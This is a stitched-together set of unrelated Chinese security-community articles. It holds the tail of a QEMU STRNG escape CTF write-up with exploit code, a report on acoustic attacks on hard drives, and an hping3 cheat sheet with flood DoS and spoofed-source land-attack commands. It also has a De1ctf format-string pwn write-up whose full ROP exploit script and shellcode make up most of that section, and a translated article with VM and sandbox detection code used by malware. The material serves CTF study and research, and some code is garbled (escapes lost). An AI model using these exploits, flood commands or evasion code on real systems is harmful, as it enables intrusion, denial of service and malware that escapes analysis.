还需要注意的是要访问相应的端口需要一定的权限,程序应使用root权限运行。对于`0x000-0x3ff`之间的端口,使用`ioperm(from, num,

turn_on)`即可;对于`0x3ff`以上的端口,则该调用执行`iopl(3)`函数去允许访问所有的端口(可使用`man ioperm` 和`man

iopl`去查看函数)。

典型代码如下:

uint32_t pmio_base=0xc050;

uint32_t pmio_write(uint32_t addr, uint32_t value)

{

outl(value,addr);

}

uint32_t pmio_read(uint32_t addr)

{

return (uint32_t)inl(addr);

}

int main(int argc, char *argv[])

{

// Open and map I/O memory for the strng device

if (iopl(3) !=0 )

die("I/O permission is not enough");

pmio_write(pmio_base+0,0);

pmio_write(pmio_base+4,1);

}

## 利用

首先是利用pmio来进行任意读写。

* 越界读:首先使用`strng_pmio_write`设置`opaque->addr`,即当`addr`为0时,传入的`val`会直接赋值给`opaque->addr`;然后再调用`strng_pmio_read`,就会去读`regs[val>>2]`的值,实现越界读,代码如下:

uint32_t pmio_arbread(uint32_t offset)

{

pmio_write(pmio_base+0,offset);

return pmio_read(pmio_base+4);

}

* 越界写:仍然是首先使用`strng_pmio_write`设置`opaque->addr`,即当`addr`为0时,传入的`val`会直接赋值给`opaque->addr`;然后调用`strng_pmio_write`,并设置`addr`为4,即会去将此次传入的`val`写入到`regs[val>>2]`中,实现越界写,代码如下:

void pmio_abwrite(uint32_t offset, uint32_t value)

{

pmio_write(pmio_base+0,offset);

pmio_write(pmio_base+4,value);

}

完整的利用过程为:

1. 使用`strng_mmio_write`将`cat /root/flag`写入到`regs[2]`开始的内存处,用于后续作为参数。

2. 使用越界读漏洞,读取`regs`数组后面的`srand`地址,根据偏移计算出`system`地址。

3. 使用越界写漏洞,覆盖`regs`数组后面的`rand_r`地址,将其覆盖为`system`地址。

4. 最后使用`strng_mmio_write`触发执行`opaque->rand_r(&opaque->regs[2])`函数,从而实现`system("cat /root/flag")`的调用,拿到flag。

### 调试

将完整流程描述了一遍以后,再说下怎么调试。

`sudo ./launsh.sh`将虚拟机跑起来以后,在本地将[exp](https://github.com/ray-cp/vm-escape/blob/master/qemu-escape/BlizzardCTF2017-Strng/exp.c)用命令`make`编译通过,`makefile`内容比较简单:

ALL:

cc -m32 -O0 -static -o exp exp.c

然后使用命令`scp -P5555 exp [email protected]:/home/ubuntu`将exp拷贝到虚拟机中。

若要调试qemu以查看相应的流程,可以使用`ps -ax|grep qemu`找到相应的进程;再`sudo gdb -attach

[pid]`上去,然后在里面下断点查看想观察的数据,示例如下:

b *strng_pmio_write

b *strng_pmio_read

b *strng_mmio_write

b *strng_pmio_read

然后再`sudo ./exp`执行exp,就可以愉快的调试了。

一个小trick,可以使用`print`加上结构体可以很方便的查看数据(如果有符号的话):

pwndbg> print *(STRNGState*)$rdi

$1 = {

pdev = {

qdev = {

parent_obj = {

class = 0x55de43a3f2e0,

free = 0x7fc137fedba0 <g_free>,

properties = 0x55de45283c00,

ref = 0x13,

...

pwndbg> print ((STRNGState*)$rdi).regs

$3 = {0x0, 0x0, 0x1e28b6de, 0x6f6f722f, 0x6c662f74, 0x6761, 0x0 <repeats 58 times>}

最后可以看到成功的拿到了宿主机下面的flag:

leaking srandom addr: 0x7fc137211bb0

libc base: 0x7fc1371ce000

system addr: 0x7fc13721d440

leaking heap addr: 0x55de43b35ef0

parameter addr: 0x55de43b6fb6c

flag{welcome_to_the_qeme_world}

## 小结

学到了很多的东西,也看到了很多的东西要学。

相关文件和脚本[链接](https://github.com/ray-cp/vm-escape/tree/master/qemu-escape/BlizzardCTF2017-Strng)

## 参考链接

1. [Blizzard CTF 2017: Sombra True Random Number Generator (STRNG)](https://github.com/rcvalle/blizzardctf2017)

2. [BlizzardCTF 2017 - Strng](https://uaf.io/exploitation/2018/05/17/BlizzardCTF-2017-Strng.html)

3. [Blizzard CTF 2017 Strng](https://www.w0lfzhang.com/2018/11/05/Blizzard-CTF-2017-Strng/) | 社区文章 |

# 使用声波和超声波信号物理破坏你的硬盘驱动器

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

近日,密歇根大学和浙江大学的研究团队发现出一种通过使用声波和超声波信号引起硬盘驱动器物理损坏的方法。

攻击者只需通过目标计算机的内置扬声器播放超声波声音,或者使用附近的扬声器播放声音即可造成攻击。

## 原理实现

原理很简单,此攻击利用特制的声音信号在HDD组件上引起显著的震动,从而可能导致严重的损坏。

现代硬盘驱动器使用震动传感器来防止核心部分的碰撞,但研究人员已经证明声波和超声波可能导致震动传感器误报,使驱动器将核心部分停滞在错误的位置。

“我们创建并建立了一个新的反馈控制器模型,该控制器可以通过固件更新进行部署,可以减弱恶意的声学干扰。我们的传感器通过检测震动传感器的超声波信号来防止硬盘驱动器不必要的核心部分停滞“

,相关专家已经发表该论文

https://spqr.eecs.umich.edu/papers/bolton-blue-note-IEEESSP-2018.pdf

## 恶意利用

专家们已经演示了使用该技术如何在电脑桌面和CCTV(闭路电视)系统中对HDD进行真实攻击。

这些攻击者只需诱骗受害者播放电子邮件中附加的恶意声音或触发访问恶意网页。

“我们的研究案例表明,攻击者可以使用该硬盘驱动器漏洞,引发系统级的后果:例如使用内置扬声器在笔记本电脑上撞击Windows,并阻止监控系统录入视频。我们深入研究Windows和Linux操作系统的细节,以揭示I/O请求堆栈中崩溃的根本原因。”专家们继续说道。

专家们测试了来自多家供应商的各种硬盘,包括Seagate, Toshiba,和Western

Digital。这个研究发现很有意思,超声波只需要5-8秒就会造成严重的干扰。

持续时间超过105秒的声音干扰导致视频监控设备中的Western Digital HDD在振动开始时停止记录,直到设备重新启动。

“干扰时间小于105秒的录像显示从受到声诱导振动直到振动平息后,视频约丢失了12秒。相反,105秒或更长时间的干扰会导致从振动开始直到器件重新启动时全部的视频丢失。“

我们接着看相关论文。

“在这个案例中,如果受害者用户不在受到攻击的系统附近,则攻击者可以使用任何频率的声音攻击系统。系统的实时监控流无法探测到攻击。此外,受害系统不提供任何方法来学习环境中的音频。因此,如果受害系统的用户不在系统附近,攻击者可以在不被发现的情况下使用声音信号攻击。”

相关视频:

<https://youtu.be/v0yh9fG00zo>

测试表明,攻击者可以在运行Windows或Linux操作系统的台式机或便携式计算机上中断HDD。

当笔记本电脑被诱导在125秒内通过其内置扬声器播放恶意音频时,专家们能够在45秒内使Dell XPS 15 9550笔记本电脑冻结并发生故障。

## 修复建议

该论文还包括检测或防止此类攻击的建议,其中包括一个新的反馈控制器,可作为固件更新进行部署,以防止声学干扰。

针对利用声波和超声波信号的攻击的另一种对策是一种传感器融合方法,通过检测冲击传感器是否被超声触发来防止不必要的核心部分停滞。

最后一种解决方案是用噪音衰减材料来衰减信号。 | 社区文章 |

## 0x00. hping3 简介

### hping3

是一款相当杰出的发包工具,它几乎可以发送任何定制的TCP/IP数据包,这对于我们学习TCP/IP协议栈也是一种不错的选择,而且在渗透测试过程中也能扮演相当厉害的角色。

* * *

## 0x01. 常用语法

### 常规用法

> hping3 192.168.1.1

### LandAttack

> hping3 192.168.1.1 -S -a 192.168.1.1 -p 80

### DoS Attack

> hping3 192.168.1.1 -V -d 100 -S -w 64 -p 445 -s 445 **-** -flood **-**

> -rand-source

### ICMP路由追踪

> hping3 www.baidu.com -T -V -1

### 端口扫描

> hping3 192.168.1.1 -S -8 1-1024

###

* * *

## 0x02. 参数介绍

# 基础参数:

### -c 限制发送总数

### -i 发包间隔X秒,ux 微妙

> hping3 -ux100 192.168.1.1

>

> ### \--flood 利用主机最大性能发包,杀敌1000,自损800

>

> ### -I 指定网卡

>

> ### -D debug

>

> ### -z Ctrl +z 绑定TTL值,按一下TTL值加一,按两下减一

>

> ### -d 控制数据段大小

>

> ### -E 指定文件内容作为数据发送

>

> ### -e 指定特征码/数据内容

>

> hping3 192.168.1.1 -e TimeS0ng

### -T 路由探测

> hping3 www.baidu.com -T -1

# 协议选择:

### 【*】默认使用TCP协议,默认端口0,无任何flag

### -0 #rawip,默认TCP为上层协议,但无TCP头

### -H 指定IP头协议字段,只能工作在rawip模式下

> hping3 192.168.1.101 -0 -H 8

### -1 ICMP模式,发送icmp包

### -2 发送UDP包,默认端口0

### -8 scan模式,对目标端口进行扫描(-S/F/X/Y/A/R/P/U)

> hping3 192.168.1.101 -8 1-1024 -S

### -9 listen模式,此处和-e 连用可以匹配特征码

> hping3 -9 -e times0ng

# 定制IP头:

### -a 伪造源IP

### \--rand-source 随机伪造原地址

> hping3 192.168.1.1 **-** -rand-source

### \--rand-dest 随机目的地址

> hping3 -I eth0 **-** -rand-source **-** -rand-dest 192.168.1.x

### -t 指定TTL值

### -N 指定IPID,默认随机(当需要分片发送数据包时使用)

> hping3 192.168.1.1 -1 -x -d 1000 -N 100 -c 1

>

> hping3 192.168.1.1 -1 -d 200 -g 400 -N 100 -c 1

### -r 发现IPID变化规律(注意看id 字段)

### -f IP数据段每16字节分片,-m 指定具体数值

> hping3 192.168.1.1 -f -d 200 -c 1

# 定制TCP/UDP

### -s 指定源端口(第一个包会是被指定的端口,后续包的源端口会依次加一)

### -p 指定目标端口

### -w 指定window 大小(可用于进行slowhttp攻击)

### -M 指定sequence number

### -Q 发现目标机器sequence number变化规律

### -b 指定checksum

### **-** -tcp-mss 指定最大TCP段大小

### **-** -tcp-timestamp 启动时间戳选项,猜测远程UP主机时间

### [*] TCP Flag

> -F : fin 、-S : syn 、-R : rst 、 -P : push 、 -A : ack 、 -U : urg 、 -X : xmas 、

> -Y : ymas | 社区文章 |

# 详解 De1ctf 2019 pwn——unprintable

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

在上周末玩的De1ctf中印象最深刻的就是Unprintable这道题。好好的一个周末全让者道题目给毁了:(。当时各种方法各种爆破一通乱试,最后都失败了。赛后在看了官方和师傅们的WP后自叹不如,果然还是太年轻了。

在仔细分析了师傅们的WP后,如沐春风,这解法也太妙(sao)了吧。从中学到了很多知识点,写一篇文章记录一下,希望和师傅们交流。

## 1\. 程序分析

程序很简单,读入到bss段,格式化字符串漏洞,然后调用exit(0)退出。关闭了stdout,所以没有办法泄露。

## 2\. 利用思路

利用exit中的_dl_fini函数控制程序流程。改返回地址制造printf_loop产生任意写。构造ROP链getshell。

看似步骤非常简单,但是每一步都十分巧妙,下面分布介绍。

### 2.1 _dl_fini

第一步师傅们的思路都是一样的,利用_dl_fini中的一处call:

<_dl_fini+777>: mov r12,QWORD PTR [rax+0x8]

<_dl_fini+781>: mov rax,QWORD PTR [rbx+0x120]

<_dl_fini+788>: add r12,QWORD PTR [rbx]

<_dl_fini+819>: call QWORD PTR [r12+rdx*8]

题目中有格式化字符串漏洞,而输入的数据又不在栈上,这时就自然而然的想到了要利用栈上已有的数据。当程序运行到printf的时候栈上的数据为:

其实从颜色也能看出来有一处比较特殊,是因为它指向了ld.so区域:

巧妙的是,在之后的exit(0)中,有一处函数调用所依赖的关键就是这个指针。

我通过源码调试调试到这个位置想看看这个漏洞产生的原因:

这个地方的源代码是:

/* First see whether an array is given. */

if (l->l_info[DT_FINI_ARRAY] != NULL)

{

ElfW(Addr) *array =

(ElfW(Addr) *) (l->l_addr+ l->l_info[DT_FINI_ARRAY]->d_un.d_ptr);

unsigned int i = (l->l_info[DT_FINI_ARRAYSZ]->d_un.d_val / sizeof (ElfW(Addr)));

while (i-- > 0)

((fini_t) array[i]) (); //漏洞产生点,调用函数数组。

}

这个地方是exit在调用一系列函数(destructors)来释放资源。那为什么会这么巧?偏偏就有一个函数指针在栈上可以利用?我没有分析过exit源码,但是我推断是在程序初始化的过程当中ld.so利用到了这个指针,而且留在了栈上,在程序结束的时候又利用这个指针来进行相反的操作。关于库的链接的知识还有空缺,有时间一定补上。师傅们真是太强了,向师傅们致敬。

可以说上面这一步是一个关键的突破口,如果想不到这里,就做不出来了,想到了,之后的操作就顺水推舟了。

### 2.2 printf_loop

在劫持了程序执行流之后,就想着怎么拿shell了,首先就是要拿到任意写。

因为read(buf)读不到栈上,所以还是得利用栈上的数据。

当第一次控制了程序执行流之后,在printf处下断,看此时的栈情况:

可以观察到栈上有很多指针指向了栈本身,而且有些就在当前有效栈空间里。

这里利用了1和3。其中3本身指向了printf的返回地址,所以可以构造printf_loop。而1则是指向了当前有效栈空间,可以通过printf写来改变栈上的值使它指向任意想要的位置来实现栈上的任意写。

sleep(0.2)

payload4='%'+str(stack_tail)+'c%18$hhn'+'%'+str(0xa3-stack_tail)+'c%23$hhn'

sl(payload4)

sleep(0.1)

payload5='%13$n'+'%'+str(0xa3)+'c%23$hhn'

sl(payload5)

上面代码中的两步写操作结合起来就构成了任意写。

### 2.3 ROP

有了任意写之后,就要用ROP来getshell了。

可以看到程序空间里有_libc_csu,想到经典利用方法ret2csu中的利用技巧也许有用:

.text:0000000000400810 mov rdx, r13

.text:0000000000400813 mov rsi, r14

.text:0000000000400816 mov edi, r15d

.text:0000000000400819 call qword ptr [r12+rbx*8]

.text:000000000040081D add rbx, 1

.text:0000000000400821 cmp rbx, rbp

.text:0000000000400824 jnz short loc_400810

.text:0000000000400826

.text:0000000000400826 loc_400826: ; CODE XREF: __libc_csu_init+34↑j

.text:0000000000400826 add rsp, 8

.text:000000000040082A pop rbx

.text:000000000040082B pop rbp

.text:000000000040082C pop r12

.text:000000000040082E pop r13

.text:0000000000400830 pop r14

.text:0000000000400832 pop r15

其实ret2csu也算是一个gadget,利用它可以控制的指针有:rdi,esi,rdx,rcx,rbx,rbp,r12,r13,r14,r15。但是光有这个gadget似乎拿不到shell。

这时候神奇的地方就出现了,在官方WP就介绍了一个神奇的gadget:

.text:00000000004006E8 adc [rbp+48h], edx

在这里把它的全部调用链列出来:

adc DWORD PTR [rbp+0x48],edx

mov ebp,esp

call 0x400660 <deregister_tm_clones>

mov eax,0x601017

push rbp

sub rax,0x601010

cmp rax,0xe

mov rbp,rsp

jbe 0x400690

pop rbp

ret

pop rbp

mov byte ptr [rip + 0x20094e], 1 <0x601048>

ret

其实调用链这么长实际起作用的就是:

adc DWORD PTR [rbp+0x48],edx

ret

而其中的edx和rbp都是可以控制的,所以我们就可以实现一次任意写。

可以看到程序空间里存在stderr,stdin,stdout,它们都指向libc,所以可以修改它们为one_gadget来getshell。

在关闭aslr的情况下stderr和one_gadget分别为:

stderr = 0x601040 #0x7ffff7dd2540

one= 0x7ffff7afe147#0x7ffff7a52216 0x7ffff7a5226a 0x7ffff7afd2a4 0x7ffff7afe147

计算偏移修改即可。

修改完之后再次利用ret2csu传stderr的地址给r12, **最后调用call qword ptr [r12+rbx*8]** 拿到shell。

附上完整exp :

from pwn_debug import *

pdbg=pwn_debug("1")

pdbg.context.terminal=['tmux', 'splitw', '-h']

context.log_level='debug'

pdbg.local("")

pdbg.debug("2.23")

pdbg.remote('111.198.29.45',)

switch=1

if switch==1:

p=pdbg.run("local")

elif switch==2:

p=pdbg.run("debug")

elif switch==3:

p=pdbg.run("remote")

#----------------------------------------------------------------------------------------- s = lambda data :p.send(str(data)) #in case that data is an int

sa = lambda delim,data :p.sendafter(str(delim), str(data))

sl = lambda data :p.sendline(str(data))

sla = lambda delim,data :p.sendlineafter(str(delim), str(data))

r = lambda numb=4096 :p.recv(numb)

ru = lambda delims, drop=True :p.recvuntil(delims, drop)

it = lambda :p.interactive()

uu32 = lambda data :u32(data.ljust(4, ''))

uu64 = lambda data :u64(data.ljust(8, ''))

bp = lambda bkp :pdbg.bp(bkp)

#elf=pdbg.elf

#libc=pdbg.libc

sh_x86_18="x6ax0bx58x53x68x2fx2fx73x68x68x2fx62x69x6ex89xe3xcdx80"

sh_x86_20="x31xc9x6ax0bx58x51x68x2fx2fx73x68x68x2fx62x69x6ex89xe3xcdx80"

sh_x64_21="xf7xe6x50x48xbfx2fx62x69x6ex2fx2fx73x68x57x48x89xe7xb0x3bx0fx05"

#https://www.exploit-db.com/shellcodes

#----------------------------------------------------------------------------------------- def pwn():

pop_rsp=0x40082d

ru('This is your gift: ')

stack=int(ru('n'),16)

#if stack&0xffff>0x2000:

# p.close()

print hex(stack)

payload1='%'+str(0x298)+'c'+'%26$hn'

payload1=payload1.ljust(16,'x00')+p64(0x4007A3)

sleep(0.1)

sl(payload1)

bp([0x4007c1])

sleep(0.1)

payload2='%'+str(0xa3)+'c%23$hhn'

sl(payload2)

input()

sleep(0.1)

stack_tail=(stack-280)&0xff

payload3='%'+str(0x48)+'c%18$hhn'+'%'+str(0xa3-0x48)+'c%23$hhn'

sleep(0.1)

sl(payload3)

#get arbitray write

sleep(0.2)

payload4='%'+str(stack_tail)+'c%18$hhn'+'%'+str(0xa3-stack_tail)+'c%23$hhn'

sl(payload4)

sleep(0.1)

payload5='%13$n'+'%'+str(0xa3)+'c%23$hhn'

sl(payload5)

sleep(0.2)

payload4='%'+str(stack_tail+4)+'c%18$hhn'+'%'+str(0xa3-stack_tail-4)+'c%23$hhn'

sl(payload4)

sleep(0.1)

payload5='%13$n'+'%'+str(0xa3)+'c%23$hhn'

sl(payload5) #clear up the first arg

sleep(0.2)

payload4='%'+str(stack_tail+4)+'c%18$hhn'+'%'+str(0xa3-stack_tail-4)+'c%23$hhn'

sl(payload4)

sleep(0.1)

payload5='%13$n'+'%'+str(0xa3)+'c%23$hhn'

sl(payload5)#clear up the first arg

sleep(0.2) #fake_heap=0x6010a0

payload4='%'+str(stack_tail)+'c%18$hhn'+'%'+str(0xa3-stack_tail)+'c%23$hhn'

sl(payload4)

sleep(0.1)

payload5='%'+str(0xa3)+'c%23$hhn'+'%'+str(0x10a0-0xa3)+'c%13$hn'

sl(payload5)

sleep(0.2) #fake_heap=0x6010a0

payload4='%'+str(stack_tail+2)+'c%18$hhn'+'%'+str(0xa3-stack_tail-2)+'c%23$hhn'

sl(payload4)

sleep(0.1)

payload5='%'+str(0x60)+'c%13$hhn'+'%'+str(0xa3-0x60)+'c%23$hhn'

sl(payload5)

# merge heap and ROP

prbp = 0x400690 #pop rbp;ret;

prsp = 0x40082d #pop rsp r13 r14 r15 ;ret

adc = 0x4006E8

'''

adc DWORD PTR [rbp+0x48],edx

mov ebp,esp

call 0x400660 <deregister_tm_clones>

pop rbp

mov byte ptr [rip + 0x20094e], 1 <0x601048>

ret

mov eax,0x601017

push rbp

sub rax,0x601010

cmp rax,0xe

mov rbp,rsp

jbe 0x400690

pop rbp

ret

'''

arsp = 0x0400848 #add rsp,0x8;ret

prbx = 0x40082A #pop rbx rbp r12 r13 r14 r15;ret

call = 0x400810 #mov rdx,r13

#mov rsi,r14

#mov edi,r15d

#call QWORD PTR [r12+rbx*8]

stderr = 0x601040 #0x7ffff7dd2540

one= 0x7ffff7afe147#0x7ffff7a52216 0x7ffff7a5226a 0x7ffff7afd2a4 0x7ffff7afe147

rop=0x6010a0

payload6 = p64(arsp)*3

# rbx rbp r12 r13 r14 r15

payload6 += flat(prbx,0,stderr-0x48,rop,0xFFD2BC07,0, 0, call)

payload6 += flat(adc,0,prbx,0,0,stderr,0,0,0,0x400819)

sleep(1)

payload5='%'+str(0x82d)+'c%23$hn'

payload5=payload5.ljust(0x40,'x00')+payload6

#bp([0x4007c1])

sl(payload5)

it()

if __name__=='__main__':

while 1:

try:

pwn()

except:

p.close()

p=pdbg.run("local")

## 3\. 补充

在看了[Kirin师傅的wp](https://www.jianshu.com/p/9fc6a4e98ecb)后觉得师傅的思路也非常好,这里记录一下。

前面思路相同,getshell的时候,调用puts在栈上留一个libc中的地址,改一字节得到syscall,再利用ret2csu控制rdi,rsi,rdx,利用read的返回值控制rax,最后调用syscall拿shell。

## 4\. 总结

这是一道非常好的题目,涉面广泛,感谢De1ta。这道题教会了我要充分的重视栈上的数据来达成利用,栈是所有函数调用都会使用到的结构,前面函数执行完之后多少会在栈上留下蛛丝马迹,充分利用它们,也许就能拿shell。再次感谢De1ta。 | 社区文章 |

# 【技术分享】反逆向工程——使恶意软件难以逆向的技术

|

##### 译文声明

本文是翻译文章,文章来源:pelock

原文地址:<https://www.pelock.com/articles/anti-reverse-engineering-malware-vs-antivirus-software>

译文仅供参考,具体内容表达以及含义原文为准。

****

****

**稿费:290RMB(不服你也来投稿啊!)**

******投稿方式:发送邮件至**[ **linwei#360.cn** ****](mailto:[email protected]) **,或登陆**[

**网页版**](http://bobao.360.cn/contribute/index) **在线投稿**

**前言**

在攻防对抗的博弈中,恶意软件的作者总是想方设法阻止反病毒公司、安全研究人员对其编写的恶意软件进行检测、分析.在对抗中,技术的进步螺旋式上升,那么编写恶意软件的人都采用了哪些技术来对抗分析?这些技术又是如何发展的?反病毒公司如何应对这种挑战?作者

Bartosz Wójcik 给出了自己的观察。

[逆向工程](https://www.pelock.com/services)是指不访问其源代码来分析已编译好的程序的方法。

在这篇文章中,我想说明这是使用恶意软件的编写者阻碍病毒和其他恶意软件分析的方法,我也会解释反病毒公司和反病毒软件是怎么处理的。

为了使反病毒公司的分析变得困难,首先你需要知道反病毒公司是如何在实验室中分析恶意软件的。最常用的方法如下:

在虚拟环境中测试恶意软件

在沙盒和模拟其中测试恶意软件

监控恶意软件对系统所做的更改

静态分析

动态分析

生成恶意软件的签名

同时,在用户计算机上运行的反病毒软件可以执行以下检查来帮助判断这个恶意程序的实际意图:

文件和片段的校验和(例如

[MD5](https://en.wikipedia.org/wiki/MD5)、[SHA1](https://en.wikipedia.org/wiki/SHA-1)、[SHA2](https://en.wikipedia.org/wiki/SHA-2)、[CRC32](https://en.wikipedia.org/wiki/Cyclic_redundancy_check))

不寻常的文件结构

文件中不寻常的值

文件片段的签名(启发式扫描)

字符串常量

应用程序的行为,被称为行为分析(监控访问系统文件、注册表等)

函数调用(调用哪些函数、提供了什么参数,调用顺序)

实验室和反病毒软件都是这么做的,这中间的每一步,都可能遇到专门设计好来阻止或减慢分析的障碍。

**检测虚拟机**

99%的情况下,恶意软件会被放在虚拟机中进行测试,例如VMware, VirtualBox,Virtual PC,Parallels

等。这是为了保护分析师自己的机器免受感染,这也是时有发生的! 在2011年,由于反病毒公司 ESET 一个雇员的错误,众所周知的(昂贵的)分析软件 IDA

被盗。

通常在反病毒实验室中,恶意软件存储在没有执行权限的文件夹中,特别要防止感染文件或恶意文件的意外执行。虚拟机的使用也允许了额外工具的使用,例如比较感染后的系统映像和感染前的系统映像的区别,哪怕是对系统文件、注册表、其他系统组件极其微小的改变,都可以轻易发现。

运行在虚拟机中的恶意软件的网络流量可以被准确地跟踪(通过网络嗅探器,比如

[Wireshark](https://www.wireshark.org/)),这可以证明恶意软件将会和该恶意程序所属的僵尸网络的控制服务进行通信。

由于这些原因,恶意软件的作者通常希望阻止恶意软件在虚拟机中运行,但是为了做到这一点,恶意软件必须检测到它在虚拟环境中运行了。虚拟机永远不能和真实计算机一样,因此它们具有那些“给予它们”的特性,例如:

具有仅在虚拟机中会存在的特定名称的虚拟硬件设备

对真实机器不完全、有限的仿真([IDT](https://en.wikipedia.org/wiki/Interrupt_descriptor_table)

和 [GDT](https://en.wikipedia.org/wiki/Global_Descriptor_Table) 表)

含糊不清、没有文档记录的 API 在与主机层通信(Virtual PC 使用汇编指令 cmpxchg8b eax

这种魔法一般处理寄存器的方式,就可以确定它的存在)

附加的实用工具,比如 VMware

Tools,他们的存在可以通过特定系统对象的名字得知([互斥体](https://msdn.microsoft.com/en-us/library/windows/desktop/ms686927%28v=vs.85%29.aspx)、[事件](https://msdn.microsoft.com/en-us/library/windows/desktop/ms682655%28v=vs.85%29.aspx)、类名、窗口名称等)

**清单1-使用 API 接口确定 VWware 环境**

BOOL IsVMware()

{

BOOL bDetected = FALSE;

__try

{

// check for the presence of VMware

__asm

{

mov ecx,0Ah

mov eax,'VMXh'

mov dx,'VX'

in eax,dx

cmp ebx,'VMXh'

sete al

movzx eax,al

mov bDetected,eax

}

}

__except(EXCEPTION_EXECUTE_HANDLER)

{

// if an exception occurs

// return FALSE

return FALSE;

}

return bDetected;

}

**清单2-通过 Windows 注册表判断虚拟环境**

BOOL IsVM()

{

HKEY hKey;

int i;

char szBuffer[64];

char *szProducts[] = { "*VMWARE*", "*VBOX*", "*VIRTUAL*" };

DWORD dwSize = sizeof(szBuffer) - 1;

if (RegOpenKeyEx(HKEY_LOCAL_MACHINE, "SYSTEM\ControlSet001\Services\Disk\Enum", 0, KEY_READ, &hKey) == ERROR_SUCCESS)

{

if (RegQueryValueEx(hKey, "0", NULL, NULL, (unsigned char *)szBuffer, &dwSize ) == ERROR_SUCCESS)

{

for (i = 0; i < _countof(szProducts); i++)

{

if (strstr(szBuffer, szProduct[i]))

{

RegCloseKey(hKey);

return TRUE;

}

}

}

RegCloseKey(hKey);

}

return FALSE;

}

**清单3-检测 Virutal PC**

sub eax,eax ; prepare magic values

sub edx,edx ; in registers

sub ebx,ebx

sub ecx,ecx

db 0Fh, 0C7h, 0C8h ; 'cmpxchg8b eax' instruction

; if Virtual PC is present, after performing cmpxchg8b eax

; register EAX = 1 and there will be no exception

; otherwise an exception will occur

**清单4-检测 VirutalBox**

BOOL IsVirtualBox()

{

BOOL bDetected = FALSE;

// is the VirtualBox helper library

// installed in the system?

if (LoadLibrary("VBoxHook.dll") != NULL)

{

bDetected = TRUE;

}

// is the VirtualBox support device

// installed in the system?

if (CreateFile("\\.\VBoxMiniRdrDN", GENERIC_READ,

FILE_SHARE_READ, NULL, OPEN_EXISTING,

FILE_ATTRIBUTE_NORMAL, NULL)

!= INVALID_HANDLE_VALUE)

{

bDetected = TRUE;

}

return bDetected;

}

讽刺的是,如果有检测虚拟环境存在的功能会提醒分析师这很可能就是一个恶意程序,他正在试图避免在一个安全的环境内被分析。不过,这种函数通常也被版权保护和内容保护软件使用。例如,现在常见的多媒体平台

Ipla.tv

在检测到正在虚拟环境中执行时拒绝播放节目。出于兴趣,我查看了一下这个播放器使用的库文件,不过在调试器的帮助下,禁用这个负责检测虚拟环境的功能是很容易的。

一些软件发布商也阻止他们的应用程序在虚拟机中运行,这是一个非常实际的原因——盗版。他们将软件的运行限定在某台机器上(例如通过机器硬件配置文件生成许可证密钥)。当软件安装在虚拟机中时,可以很容易的将虚拟机映像复制到所需要的多个物理计算机上,并且这些计算机都会拥有相同的硬件配置文件,从而允许软件在多台计算机中运行了。

**沙盒**

沙盒就是一个和外部世界独立的安全环境,你可以在其中运行恶意程序并监视它们的活动。沙盒可以作为和主机系统相互独立地存在。最知名的是:

[Cuckoo Sandbox](http://www.cuckoosandbox.org/)

[Anubis Sandbox](http://anubis.iseclab.org/)

[Norman Sandbox](http://www.norman.com/)

[Joe Sandbox](http://www.joesecurity.org/)

[VIPRE ThreatAnalyzer](http://www.threattracksecurity.com/resources/sandbox-malware-analysis.aspx)

[Buster Sandbox Analyzer](http://bsa.isoftware.nl/)

这些都是可以运行任何软件的虚拟环境,由于内置了监视工具,它们可以提供软件在启动后对系统所做更改的详细日志。通常他们基于仿真的 Windows

环境中,而且你可以很容易地检测到它们这些特性。在地下论坛上,你可以很容易的看到这种例子:

**清单5-检测 Norman 沙盒**

; load the address of the function DecodePointer(), which

; in a Norman Sandbox environment contains

; a different list of instructions

; to a real Windows system

; DecodePointer:

;.7C80644E| C8 00 00 00 enter 0,0

;.7C806452: 8B 45 08 mov eax,[ebp][18]

;.7C806455: 0F C8 bswap eax

;.7C806457: C9 leave

;.7C806458: C2 04 00 retn 4

; load the address of DecodePointer

mov eax,DecodePointer

test eax,eax

je _not_detected

; verify the byte signature

cmp dword ptr[eax],000000C8h

jne _not_detected

cmp dword ptr[eax+4],0F08458Bh

jne _not_detected

cmp dword ptr[eax+8],04C2C9C8h

jne _not_detected

; the presence of the Norman Sandbox environment has been detected

; terminate the application

push 0

call ExitProcess

; continue the application

_not_detected:

清单中的沙盒原来大多数都是免费的,随着几个商业化后,只有少数几个继续免费,如 Anubis 沙盒。

沙盒不需要模拟完整的系统,将沙盒集成到反病毒软件中,或者像 [Sandboxie](http://www.sandboxie.com/)

这种特定应用程序的沙盒正在变得越来越受欢迎。它们允许在安全的操作环境中执行任何应用程序,以保护敏感的系统组件受到修改。

Sandboxie

不会将修改写入磁盘,也不会修改任何系统文件,只会产生分析时便于使用的外部文件。这种系统的运行依赖于系统底层的钩子(重写底层操作系统函数)以及使用额外的驱动程序、控制应用程序的行为。你可能已经猜到了,这些机制可以被恶意软件作者用来检测沙盒工具。

**清单6-检测 Sandboxie 环境**

BOOL IsSandboxie()

{

// check if the Sandboxie helper library

// is loaded in our process

if (GetModuleHandle("SbieDll.dll") != NULL)

{

return TRUE;

}

return FALSE;

}

**

**

**阻止代码分析**

使用像 IDA 反汇编器和 HexRays

反编译器来分析可疑文件是业界通用的惯例。这些工具允许对编译好的程序进行汇编级别的分析,如果可能还可以还原成更高级别的语言。

为了让这些程序执行静态分析,就必须访问未加密的可执行文件,恶意软件的作者可以基于此来让分析变得困难,甚至不可能,致使分析师必须在分析前做额外的工作。

**加密**

加密是最基本的手段,用来加密整个可执行文件。这些加密工具都有同一个目的,防止恶意软件被反病毒程序检测。这些加密工具在地下论坛中卖数十美元,并且每个客户会使用唯一的副本以避免被先用的反病毒程序的签名数据库检测到。

加密工具的基础是:

加密整个可执行程序

将其附加到一个装载程序中,作为一个嵌入的资源,或者放在在文件的结尾(也就是所谓的叠加)

运行一个以这种方式准备好的程序后,可能发生两种情况,取决于恶意软件作者怎么做:简单情况下,文件被解密,解包到临时目录,并且从此处运行。更高级的做法是加载程序的代码段和数据段被取消内存映射,用解密后的可执行文件替换,之后开始运行。

**加壳**

UPX, FSG, MEW, ASpack, and

[.netshrink](https://www.pelock.com/products/netshrink)

这些壳都可以被用于减少可执行文件的大小。它们通常在可执行文件中插入一段结构,将一种压缩算法放在里面,制作一个装载程序。装载程序通常很小,常常用汇编语言编写。当这样一个打包好的程序运行时,由装载程序控制解压缩代码和数据、恢复可执行程序的文件结构,例如从导入表加载函数。然后从没打包时的原始程序入口点开始执行代码。

